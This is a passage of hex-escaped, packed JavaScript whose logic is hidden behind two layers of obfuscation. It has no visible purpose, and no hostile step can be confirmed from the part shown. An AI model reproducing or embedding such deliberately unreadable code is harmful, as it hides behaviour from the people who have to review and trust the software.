x5C\x64\x5C\x5C\x33\x5C\x27\x29\x29\x5B\x31\x38\x5D\x29\x5B\x31\x48\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x38\x5C\x5C\x31\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x64\x5C\x27\x5D\x28\x33\x65\x29\x7D\x7D\x31\x30\x20\x34\x56\x3D\x5C\x27\x5C\x27\x7D\x31\x68\x20\x34\x56\x7D\x7D\x4B\x20\x36\x52\x28\x36\x53\x2C\x36\x54\x29\x7B\x7A\x20\x32\x32\x3D\x4D\x3B\x51\x28\x5C\x27\x5C\x5C\x71\x5C\x5C\x31\x44\x5C\x5C\x75\x5C\x5C\x37\x5C\x5C\x54\x5C\x27\x3D\x3D\x3D\x32\x32\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x38\x5C\x5C\x33\x5C\x27\x29\x29\x7B\x4B\x20\x39\x43\x28\x29\x7B\x7A\x20\x31\x78\x3D\x32\x32\x3B\x39\x44\x2B\x3D\x31\x78\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x38\x5C\x5C\x34\x5C\x27\x29\x2B\x31\x78\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x38\x5C\x5C\x36\x5C\x27\x29\x2B\x31\x78\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x38\x5C\x5C\x61\x5C\x27\x29\x2B\x39\x45\x2B\x28\x31\x78\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x38\x5C\x5C\x70\x5C\x27\x29\x2B\x31\x78\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x38\x5C\x5C\x78\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x37\x5C\x5C\x4A\x5C\x5C\x31\x35\x5C\x5C\x65\x5C\x5C\x71\x5C\x5C\x71\x5C\x5C\x37\x5C\x5C\x72\x5C\x5C\x31\x64\x5C\x5C\x31\x67\x5C\x27\x2B\x5C\x27\x5C\x5C\x31\x6D\x5C\x5C\x35\x5C\x5C\x31\x37\x5C\x5C\x69\x5C\x5C\x68\x5C\x5C\x35\x5C\x5C\x76\x5C\x5C\x76\x5C\x5C\x31\x42\x5C\x5C\x31\x64\x5C\x27\x2B\x31\x78\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x38\x5C\x5C\x43\x5C\x27\x29\x2B\x31\x78\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x38\x5C\x5C\x6A\x5C\x27\x29\x2B\x31\x78\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x38\x5C\x5C\x38\x5C\x27\x29\x29\x2B\x39\x46\x2B\x5C\x27\x5C\x5C\x31\x64\x5C\x5C\x31\x67\x5C\x27\x2B\x39\x47\x2B\x28\x5C\x27\x5C\x5C\x31\x6D\x5C\x5C\x31\x61\x5C\x5C\x35\x5C\x5C\x31\x67\x5C\x5C\x31\x6D\x5C\x5C\x64\x5C\x5C\x65\x5C\x5C\x42\x5C\x5C\x31\x37\x5C\x5C\x69\x5C\x27\x2B\x5C\x27\x5C\x5C\x68\x5C\x5C\x35\x5C\x5C\x76\x5C\x5C\x76\x5C\x5C\x31\x42\x5C\x5C\x31\x64\x5C\x5C\x44\x5C\x5C\x49\x5C\x5C\x76\x5C\x5C\x6E\x5C\x27\x2B\x31\x78\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x38\x5C\x5C\x35\x5C\x27\x29\x29\x2B\x39\x48\x2B\x28\x31\x78\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x38\x5C\x5C\x6C\x5C\x27\x29\x2B\x31\x78\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x38\x5C\x5C\x69\x5C\x27\x29\x2B\x31\x78\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x38\x5C\x5C\x64\x5C\x27\x29\x29\x2B\x39\x49\x2B\x28\x31\x78\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x61\x5C\x5C\x37\x5C\x27\x29\x2B\x31\x78\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x61\x5C\x5C\x69\x5C\x27\x29\x2B\x31\x78\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x61\x5C\x5C\x62\x5C\x27\x29\x29\x2B\x39\x4A\x2B\x39\x4B\x2B\x28\x5C\x27\x5C\x5C\x31\x6D\x5C\x5C\x31\x61\x5C\x5C\x64\x5C\x5C\x65\x5C\x5C\x42\x5C\x5C\x31\x67\x5C\x5C\x31\x6D\x5C\x5C\x31\x61\x5C\x5C\x64\x5C\x5C\x65\x5C\x27\x2B\x31\x78\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x38\x5C\x5C\x37\x5C\x27\x29\x2B\x31\x78\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x38\x5C\x5C\x62\x5C\x27\x29\x29\x7D\x7D\x31\x30\x7B\x7A\x20\x36\x55\x3D\x36\x53\x5B\x36\x54\x5D\x5B\x32\x32\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x6A\x5C\x5C\x38\x5C\x27\x29\x5D\x5B\x5C\x27\x5C\x5C\x32\x36\x5C\x5C\x6E\x5C\x27\x5D\x2C\x36\x56\x3D\x24\x28\x5C\x27\x5C\x5C\x31\x6D\x5C\x5C\x64\x5C\x5C\x65\x5C\x5C\x42\x5C\x5C\x31\x67\x5C\x27\x29\x5B\x32\x32\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x6A\x5C\x5C\x6C\x5C\x27\x29\x5D\x28\x36\x55\x29\x2C\x36\x57\x3D\x36\x56\x5B\x32\x32\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x78\x5C\x5C\x78\x5C\x27\x29\x5D\x28\x29\x5B\x32\x32\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x6A\x5C\x5C\x69\x5C\x27\x29\x5D\x28\x29\x5B\x32\x32\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x6A\x5C\x5C\x64\x5C\x27\x29\x5D\x28\x31\x38\x2C\x35\x58\x29\x2C\x36\x58\x3D\x5C\x27\x5C\x5C\x31\x6D\x5C\x5C\x44\x5C\x5C\x31\x37\x5C\x5C\x69\x5C\x5C\x68\x5C\x5C\x35\x5C\x5C\x76\x5C\x5C\x76\x5C\x5C\x31\x42\x5C\x5C\x31\x64\x5C\x27\x2B\x32\x32\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x6A\x5C\x5C\x62\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x37\x5C\x5C\x6E\x5C\x5C\x31\x64\x5C\x5C\x31\x67\x5C\x27\x2B\x36\x57\x2B\x32\x32\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x38\x5C\x5C\x33\x5C\x27\x29\x3B\x31\x68\x20\x36\x58\x7D\x7D\x4B\x20\x36\x59\x28\x36\x5A\x2C\x37\x30\x29\x7B\x7A\x20\x32\x33\x3D\x4D\x2C\x37\x31\x3D\x36\x5A\x5B\x37\x30\x5D\x5B\x32\x33\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x6A\x5C\x5C\x38\x5C\x27\x29\x5D\x5B\x5C\x27\x5C\x5C\x32\x36\x5C\x5C\x6E\x5C\x27\x5D\x2C\x37\x32\x3D\x24\x28\x32\x33\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x6A\x5C\x5C\x35\x5C\x27\x29\x29\x5B\x32\x33\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x6A\x5C\x5C\x6C\x5C\x27\x29\x5D\x28\x37\x31\x29\x2C\x37\x33\x3D\x37\x32\x5B\x32\x33\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x78\x5C\x5C\x78\x5C\x27\x29\x5D\x28\x29\x5B\x32\x33\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x6A\x5C\x5C\x69\x5C\x27\x29\x5D\x28\x29\x5B\x32\x33\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x6A\x5C\x5C\x64\x5C\x27\x29\x5D\x28\x31\x38\x2C\x35\x45\x29\x2C\x37\x34\x3D\x32\x33\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x6A\x5C\x5C\x37\x5C\x27\x29\x2B\x32\x33\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x6A\x5C\x5C\x62\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x37\x5C\x5C\x6E\x5C\x5C\x31\x64\x5C\x5C\x31\x67\x5C\x27\x2B\x37\x33\x2B\x32\x33\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x38\x5C\x5C\x33\x5C\x27\x29\x3B\x31\x68\x20\x37\x34\x7D\x4B\x20\x34\x47\x28\x33\x66\x2C\x32\x61\x2C\x33\x67\x2C\x34\x31\x29\x7B\x7A\x20\x31\x65\x3D\x4D\x3B\x51\x28\x31\x65\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x35\x5C\x5C\x31\x5C\x27\x29\x3D\x3D\x3D\x31\x65\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x35\x5C\x5C\x33\x5C\x27\x29\x29\x7B\x4B\x20\x39\x4C\x28\x29\x7B\x7A\x20\x31\x6E\x3D\x31\x65\x2C\x37\x35\x3D\x39\x4D\x28\x31\x33\x29\x3B\x37\x35\x5B\x31\x6E\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x61\x5C\x5C\x36\x5C\x27\x29\x5D\x28\x31\x6E\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x70\x5C\x5C\x31\x5C\x27\x29\x2C\x31\x6E\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x78\x5C\x5C\x38\x5C\x27\x29\x2B\x31\x6E\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x70\x5C\x5C\x33\x5C\x27\x29\x2B\x31\x6E\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x70\x5C\x5C\x34\x5C\x27\x29\x29\x5B\x31\x6E\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x61\x5C\x5C\x36\x5C\x27\x29\x5D\x28\x31\x6E\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x70\x5C\x5C\x36\x5C\x27\x29\x2C\x5C\x27\x5C\x5C\x64\x5C\x5C\x49\x5C\x5C\x62\x5C\x5C\x49\x5C\x5C\x68\x5C\x5C\x68\x5C\x5C\x49\x5C\x5C\x6D\x5C\x27\x29\x5B\x31\x6E\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x61\x5C\x5C\x36\x5C\x27\x29\x5D\x28\x5C\x27\x5C\x5C\x6E\x5C\x5C\x65\x5C\x5C\x6E\x5C\x5C\x68\x5C\x5C\x37\x5C\x27\x2C\x31\x6E\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x70\x5C\x5C\x78\x5C\x27\x29\x2B\x31\x6E\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x70\x5C\x5C\x43\x5C\x27\x29\x29\x5B\x31\x6E\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x61\x5C\x5C\x36\x5C\x27\x29\x5D\x28\x31\x6E\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x35\x5C\x5C\x34\x5C\x27\x29\x2C\x5C\x27\x5C\x5C\x64\x5C\x5C\x65\x5C\x5C\x76\x5C\x5C\x44\x5C\x5C\x68\x5C\x5C\x35\x5C\x5C\x79\x5C\x5C\x31\x50\x5C\x5C\x31\x37\x5C\x5C\x65\x5C\x27\x2B\x31\x6E\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x35\x5C\x5C\x36\x5C\x27\x29\x2B\x31\x6E\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x70\x5C\x5C\x38\x5C\x27\x29\x2B\x31\x6E\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x35\x5C\x5C\x61\x5C\x27\x29\x2B\x31\x6E\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x70\x5C\x5C\x35\x5C\x27\x29\x2B\x31\x6E\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x70\x5C\x5C\x6C\x5C\x27\x29\x2B\x31\x6E\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x70\x5C\x5C\x69\x5C\x27\x29\x2B\x31\x6E\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x70\x5C\x5C\x64\x5C\x27\x29\x2B\x31\x6E\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x35\x5C\x5C\x70\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x65\x5C\x5C\x76\x5C\x5C\x65\x5C\x5C\x6C\x5C\x5C\x65\x5C\x5C\x68\x5C\x5C\x65\x5C\x5C\x6E\x5C\x5C\x79\x5C\x5C\x31\x50\x5C\x27\x2B\x5C\x27\x5C\x5C\x31\x37\x5C\x5C\x42\x5C\x5C\x65\x5C\x5C\x76\x5C\x5C\x65\x5C\x5C\x6C\x5C\x5C\x68\x5C\x5C\x37\x5C\x5C\x33\x7A\x5C\x5C\x65\x5C\x27\x2B\x31\x6E\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x78\x5C\x5C\x31\x5C\x27\x29\x2B\x31\x6E\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x35\x5C\x5C\x78\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x65\x5C\x5C\x4A\x5C\x5C\x44\x5C\x5C\x49\x5C\x5C\x72\x5C\x5C\x6E\x5C\x5C\x35\x5C\x5C\x71\x5C\x5C\x6E\x5C\x5C\x33\x32\x5C\x27\x2B\x31\x6E\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x78\x5C\x5C\x34\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x33\x5C\x5C\x33\x7A\x5C\x5C\x65\x5C\x5C\x4A\x5C\x5C\x44\x5C\x5C\x49\x5C\x5C\x72\x5C\x5C\x6E\x5C\x5C\x35\x5C\x5C\x71\x5C\x27\x2B\x31\x6E\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x78\x5C\x5C\x61\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x31\x50\x5C\x5C\x72\x5C\x5C\x37\x5C\x5C\x68\x5C\x5C\x35\x5C\x5C\x6E\x5C\x5C\x65\x5C\x5C\x42\x5C\x5C\x37\x5C\x5C\x33\x7A\x5C\x27\x2B\x31\x6E\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x78\x5C\x5C\x33\x5C\x27\x29\x29\x5B\x31\x6E\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x78\x5C\x5C\x78\x5C\x27\x29\x5D\x28\x31\x6E\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x35\x5C\x5C\x43\x5C\x27\x29\x2B\x31\x6E\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x78\x5C\x5C\x43\x5C\x27\x29\x29\x7D\x7D\x31\x30\x7B\x51\x28\x32\x61\x5B\x31\x65\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x61\x5C\x5C\x31\x5C\x27\x29\x5D\x28\x31\x65\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x35\x5C\x5C\x6A\x5C\x27\x29\x29\x7C\x7C\x32\x61\x5B\x31\x65\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x61\x5C\x5C\x31\x5C\x27\x29\x5D\x28\x31\x65\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x35\x5C\x5C\x38\x5C\x27\x29\x29\x29\x7B\x7A\x20\x33\x68\x3D\x5C\x27\x5C\x27\x3B\x51\x28\x34\x31\x3D\x3D\x31\x65\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x35\x5C\x5C\x35\x5C\x27\x29\x29\x33\x68\x3D\x31\x65\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x6C\x5C\x5C\x78\x5C\x27\x29\x2B\x31\x65\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x6C\x5C\x5C\x43\x5C\x27\x29\x2B\x31\x65\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x35\x5C\x5C\x6C\x5C\x27\x29\x2B\x31\x65\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x35\x5C\x5C\x69\x5C\x27\x29\x2B\x31\x65\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x35\x5C\x5C\x64\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x76\x5C\x5C\x31\x42\x5C\x27\x2B\x33\x67\x3B\x31\x30\x7B\x51\x28\x34\x31\x3D\x3D\x31\x65\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x35\x5C\x5C\x31\x5C\x27\x29\x29\x7B\x7A\x20\x37\x36\x3D\x32\x65\x5B\x5C\x27\x5C\x5C\x62\x5C\x5C\x68\x5C\x5C\x49\x5C\x5C\x49\x5C\x5C\x72\x5C\x27\x5D\x28\x32\x65\x5B\x31\x65\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x35\x5C\x5C\x31\x5C\x27\x29\x5D\x28\x29\x2A\x33\x67\x29\x2B\x31\x4C\x3B\x33\x68\x3D\x31\x65\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x6C\x5C\x5C\x78\x5C\x27\x29\x2B\x31\x65\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x6C\x5C\x5C\x43\x5C\x27\x29\x2B\x31\x65\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x6C\x5C\x5C\x6A\x5C\x27\x29\x2B\x31\x65\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x35\x5C\x5C\x37\x5C\x27\x29\x2B\x33\x67\x2B\x28\x5C\x27\x5C\x5C\x34\x79\x5C\x5C\x76\x5C\x5C\x6E\x5C\x5C\x35\x5C\x5C\x72\x5C\x5C\x6E\x5C\x5C\x31\x35\x5C\x5C\x65\x5C\x5C\x71\x5C\x5C\x64\x5C\x27\x2B\x31\x65\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x6C\x5C\x5C\x35\x5C\x27\x29\x29\x2B\x37\x36\x2B\x28\x31\x65\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x6C\x5C\x5C\x6C\x5C\x27\x29\x2B\x31\x65\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x6C\x5C\x5C\x69\x5C\x27\x29\x29\x7D\x31\x30\x7B\x51\x28\x31\x65\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x35\x5C\x5C\x62\x5C\x27\x29\x21\x3D\x3D\x31\x65\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x35\x5C\x5C\x62\x5C\x27\x29\x29\x7B\x4B\x20\x39\x4E\x28\x29\x7B\x7A\x20\x32\x76\x3D\x31\x65\x2C\x37\x37\x3D\x39\x4F\x28\x39\x50\x29\x5B\x5C\x27\x5C\x5C\x46\x5C\x5C\x37\x5C\x5C\x65\x5C\x5C\x6B\x5C\x5C\x46\x5C\x5C\x6E\x5C\x27\x5D\x28\x29\x2C\x37\x38\x3D\x39\x51\x28\x39\x52\x29\x5B\x32\x76\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x61\x5C\x5C\x35\x5C\x27\x29\x5D\x28\x29\x2C\x37\x39\x3D\x39\x53\x5B\x32\x76\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x61\x5C\x5C\x6C\x5C\x27\x29\x5D\x28\x29\x5B\x32\x76\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x61\x5C\x5C\x69\x5C\x27\x29\x5D\x3B\x51\x28\x37\x38\x2B\x37\x37\x3E\x37\x39\x29\x7B\x7A\x20\x34\x57\x3D\x32\x70\x20\x39\x54\x28\x29\x3B\x34\x57\x5B\x32\x76\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x6C\x5C\x5C\x31\x5C\x27\x29\x5D\x3D\x4B\x28\x29\x7B\x7A\x20\x32\x54\x3D\x32\x76\x3B\x39\x55\x5B\x32\x54\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x61\x5C\x5C\x36\x5C\x27\x29\x5D\x28\x32\x54\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x36\x5C\x5C\x38\x5C\x27\x29\x2C\x5C\x27\x5C\x27\x2B\x31\x33\x5B\x32\x54\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x36\x5C\x5C\x38\x5C\x27\x29\x5D\x2B\x5C\x27\x5C\x27\x29\x5B\x32\x54\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x61\x5C\x5C\x64\x5C\x27\x29\x5D\x28\x32\x54\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x61\x5C\x5C\x37\x5C\x27\x29\x29\x7D\x2C\x34\x57\x5B\x32\x76\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x36\x5C\x5C\x38\x5C\x27\x29\x5D\x3D\x39\x56\x7D\x7D\x7D\x31\x30\x20\x33\x68\x3D\x31\x65\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x6C\x5C\x5C\x78\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x6E\x5C\x5C\x76\x5C\x5C\x31\x61\x5C\x5C\x64\x5C\x5C\x37\x5C\x5C\x62\x5C\x5C\x35\x5C\x5C\x4F\x5C\x5C\x68\x5C\x5C\x6E\x5C\x27\x2B\x31\x65\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x6C\x5C\x5C\x33\x5C\x27\x29\x2B\x34\x31\x2B\x28\x31\x65\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x35\x5C\x5C\x6C\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x65\x5C\x5C\x71\x5C\x5C\x31\x35\x5C\x5C\x76\x5C\x5C\x69\x5C\x5C\x72\x5C\x5C\x65\x5C\x5C\x44\x5C\x5C\x6E\x5C\x5C\x34\x79\x5C\x27\x2B\x31\x65\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x35\x5C\x5C\x64\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x76\x5C\x5C\x31\x42\x5C\x27\x29\x2B\x33\x67\x7D\x7D\x7A\x20\x32\x77\x3D\x7B\x7D\x3B\x32\x77\x5B\x31\x65\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x33\x5C\x5C\x64\x5C\x27\x29\x5D\x3D\x33\x68\x2C\x32\x77\x5B\x31\x65\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x6A\x5C\x5C\x6A\x5C\x27\x29\x5D\x3D\x5C\x27\x5C\x5C\x6B\x5C\x5C\x37\x5C\x5C\x6E\x5C\x27\x2C\x32\x77\x5B\x31\x65\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x6C\x5C\x5C\x34\x5C\x27\x29\x5D\x3D\x31\x65\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x6C\x5C\x5C\x36\x5C\x27\x29\x2C\x32\x77\x5B\x31\x65\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x6C\x5C\x5C\x61\x5C\x27\x29\x5D\x3D\x4B\x28\x29\x7B\x7A\x20\x32\x62\x3D\x31\x65\x3B\x51\x28\x32\x61\x5B\x5C\x27\x5C\x5C\x4A\x5C\x5C\x35\x5C\x5C\x6E\x5C\x5C\x69\x5C\x5C\x46\x5C\x27\x5D\x28\x32\x62\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x35\x5C\x5C\x6A\x5C\x27\x29\x29\x29\x7B\x51\x28\x32\x62\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x6C\x5C\x5C\x70\x5C\x27\x29\x21\x3D\x3D\x32\x62\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x6C\x5C\x5C\x78\x5C\x27\x29\x29\x33\x66\x5B\x32\x62\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x6A\x5C\x5C\x6C\x5C\x27\x29\x5D\x28\x32\x62\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x69\x5C\x5C\x36\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x31\x42\x5C\x5C\x31\x64\x5C\x5C\x46\x5C\x5C\x49\x5C\x5C\x6E\x5C\x5C\x31\x35\x5C\x5C\x68\x5C\x5C\x49\x5C\x5C\x35\x5C\x5C\x64\x5C\x27\x2B\x32\x62\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x6C\x5C\x5C\x43\x5C\x27\x29\x29\x5B\x5C\x27\x5C\x5C\x44\x5C\x5C\x35\x5C\x5C\x72\x5C\x5C\x37\x5C\x5C\x71\x5C\x5C\x6E\x5C\x27\x5D\x28\x29\x5B\x5C\x27\x5C\x5C\x35\x5C\x5C\x64\x5C\x5C\x64\x5C\x5C\x63\x5C\x5C\x68\x5C\x5C\x35\x5C\x5C\x76\x5C\x5C\x76\x5C\x27\x5D\x28\x32\x62\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x43\x